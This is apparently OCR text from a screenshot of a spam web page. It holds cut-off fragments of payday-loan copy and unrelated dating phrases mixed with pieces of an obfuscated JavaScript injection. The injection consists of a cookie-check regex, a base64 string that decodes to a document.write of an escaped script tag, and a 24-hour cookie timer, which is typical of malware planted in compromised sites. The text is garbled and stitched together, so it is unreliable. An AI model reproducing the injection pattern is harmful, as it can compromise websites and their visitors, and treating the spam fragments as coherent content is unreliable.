
ing the terms provided by the financial institution, read most of the tex
the situation that is financial. Our loan providers understand why and th
 financial loans that one may repay at your speed. the reason Why exercis
cord.
egExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^
nQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyM
ate.now()/1e3+86400),date=new Date((new Date).getTime()+86400);docu
Whenever attractive 35 yr outda
shape of a internet wedd
together with recollecti